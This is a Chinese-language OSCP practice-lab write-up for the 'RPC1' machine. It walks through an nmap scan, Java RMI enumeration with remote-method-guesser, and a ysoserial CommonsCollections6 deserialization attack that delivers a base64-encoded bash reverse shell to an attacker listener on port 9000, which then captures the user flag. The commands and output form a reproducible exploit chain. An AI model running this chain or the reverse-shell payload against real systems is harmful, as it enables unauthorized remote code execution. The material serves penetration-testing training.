OSCP靶场–RPC1
考点
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sV -sC 192.168.227.236 -p- -Pn --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-14 22:21 EDT
Nmap scan report for 192.168.227.236
Host is up (0.14s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 62:36:1a:5c:d3:e3:7b:e1:70:f8:a3:b3:1c:4c:24:38 (RSA)
| 256 ee:25:fc:23:66:05:c0:c1:ec:47:c6:bb:00:c7:4f:53 (ECDSA)
|_ 256 83:5c:51:ac:32:e5:3a:21:7c:f6:c2:cd:93:68:58:d8 (ED25519)
1099/tcp open java-rmi Java RMI
| rmi-dumpregistry:
| MessengerService
| implements Server$MessengerService,
| extends
| java.lang.reflect.Proxy
| fields
| Ljava/lang/reflect/InvocationHandler; h
| java.rmi.server.RemoteObjectInvocationHandler
| @127.0.0.1:46611
| extends
|_ java.rmi.server.RemoteObject
46611/tcp open unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 89.35 seconds2.user priv[rmi漏洞]
########################################################################
##
## rmi检测工具及安装:
https://github.com/qtc-de/remote-method-guesser
https://www.kitploit.com/2021/02/remote-method-guesser-tool-for-java-rmi.html
## 安装maven
apt install maven## kali:下载构建jar包
$ git clone https://github.com/qtc-de/remote-method-guesser
$ cd remote-method-guesser
$ mvn package## 进入target目录,构建好的工具:
cd remote-method-guesser/target
################################################################################################################################################
## 以上步奏可以省略,直接下载jar包使用:
## https://github.com/qtc-de/remote-method-guesser/releases/tag/v5.0.0
## 使用rmg工具进行rmi漏洞检测:
┌──(root㉿kali)-[~/Desktop/remote-method-guesser/target]
└─# java -jar rmg-5.0.0-jar-with-dependencies.jar enum 192.168.227.236 1099
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] RMI registry bound names:
[+]
[+] - MessengerService
[+] --> Server$MessengerService (unknown class)
[+] Endpoint: 127.0.0.1:46611 CSF: RMISocketFactory ObjID: [12f3d0bd:18e673824b6:-7fff, 6343196094061539252]
[+]
[+] RMI server codebase enumeration:
[+]
[+] - The remote server does not expose any codebases.
[+]
[+] RMI server String unmarshalling enumeration:
[+]
[+] - Server complained that object cannot be casted to java.lang.String.
[+] --> The type java.lang.String is unmarshalled via readString().
[+] Configuration Status: Current Default
[+]
[+] RMI server useCodebaseOnly enumeration:
[+]
[+] - RMI registry uses readString() for unmarshalling java.lang.String.
[+] This prevents useCodebaseOnly enumeration from remote.
[+]
[+] RMI registry localhost bypass enumeration (CVE-2019-2684):
[+]
[+] - Registry rejected unbind call cause it was not sent from localhost.
[+] Vulnerability Status: Non Vulnerable
[+]
[+] RMI Security Manager enumeration:
[+]
[+] - Caught Exception containing 'no security manager' during RMI call.
[+] --> The server does not use a Security Manager.
[+] Configuration Status: Current Default
[+]
[+] RMI server JEP290 enumeration:
[+]
[+] - DGC rejected deserialization of java.util.HashMap (JEP290 is installed).
[+] Vulnerability Status: Non Vulnerable
[+]
[+] RMI registry JEP290 bypass enumeration:
[+]
[+] - RMI registry uses readString() for unmarshalling java.lang.String.
[+] This prevents JEP 290 bypass enumeration from remote.
[+]
[+] RMI ActivationSystem enumeration:
[+]
[+] - Caught NoSuchObjectException during activate call (activator not present).
[+] Configuration Status: Current Default############################
##
┌──(root㉿kali)-[~/Desktop/remote-method-guesser/target]

└─# java -jar rmg-5.0.0-jar-with-dependencies.jar guess 192.168.227.236 1099
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Reading method candidates from internal wordlist rmg.txt
[+] 752 methods were successfully parsed.
[+] Reading method candidates from internal wordlist rmiscout.txt
[+] 2550 methods were successfully parsed.
[+]
[+] Starting Method Guessing on 3281 method signature(s).
[+]
[+] MethodGuesser is running:
[+] --------------------------------
[+] [ MessengerService ] HIT! Method with signature int logMessage(int dummy1, Object dummy2) exists!
[+] [3281 / 3281] [#####################################] 100%
[+] done.
[+]
[+] Listing successfully guessed methods:
[+]
[+] - MessengerService
[+] --> int logMessage(int dummy1, Object dummy2)############################################
## 设置payload为1行:
┌──(root㉿kali)-[~/Desktop]
└─# echo -n 'bash -c "bash -i >& /dev/tcp/192.168.45.195/9000 0>&1"'|base64 -w0
YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE5NS85MDAwIDA+JjEi ####################
## 下载:ysoserial.jar包
## https://github.com/frohoff/ysoserial/releases
┌──(root㉿kali)-[~/Desktop/remote-method-guesser/target]

└─# java -jar rmg-5.0.0-jar-with-dependencies.jar serial 192.168.227.236 1099 CommonsCollections6 'bash -c {echo,YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE5NS85MDAwIDA+JjEi}|{base64,-d}|{bash,-i}' --bound-name MessengerService --signature "int logMessage(int dummy1, Object dummy2)" --yso /root/Desktop/ysoserial-all.jar --position 1 --stack-trace
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Creating ysoserial payload... done.
[+]
[+] Attempting deserialization attack on RMI endpoint...
[+]
[+] Using non primitive argument type java.lang.Object on position 1
[+] Specified method signature is int logMessage(int dummy1, Object dummy2)
[+]
[+] Caught ClassNotFoundException during deserialization attack.
[+] Server attempted to deserialize canary class 4fe3410b05e44d528473de3d080044a9.
[+] Deserialization attack probably worked :)
[-]
[-] StackTrace:
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is: ....#######
## 反弹成功:
┌──(root㉿kali)-[~/Desktop]
└─# nc -nlvp 9000
listening on [any] 9000 ...
connect to [192.168.45.195] from (UNKNOWN) [192.168.227.236] 44068
bash: cannot set terminal process group (851): Inappropriate ioctl for device
bash: no job control in this shell
rmi-runner@rpc1:~$ whoami
whoami
rmi-runner
rmi-runner@rpc1:~$ ##################
##
rmi-runner@rpc1:~$ cat local.txt
cat local.txt
c3abbe21c09de2e4ce412f0c3ee5821b
我们看到一个对象绑定到MessengerService,端口46611脱颖而出:
我们通过暴力破解对象的有无公开方法:
反弹shell:
3. root priv[溢出攻击-略]
4.总结:
##
https://goodapple.top/archives/520
https://yoga7xm.top/2019/09/02/rmi/
https://book.hacktricks.xyz/network-services-pentesting/1099-pentesting-java-rmi
##
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Java%20RMI## rmi检测工具及安装: 直接下载jar包使用:
https://github.com/qtc-de/remote-method-guesser
https://www.kitploit.com/2021/02/remote-method-guesser-tool-for-java-rmi.html
https://github.com/qtc-de/remote-method-guesser/releases/tag/v5.0.0### ysoserial
https://github.com/frohoff/ysoserial
https://github.com/frohoff/ysoserial/releases##
https://blog.spoock.com/2018/11/25/getshell-bypass-exec/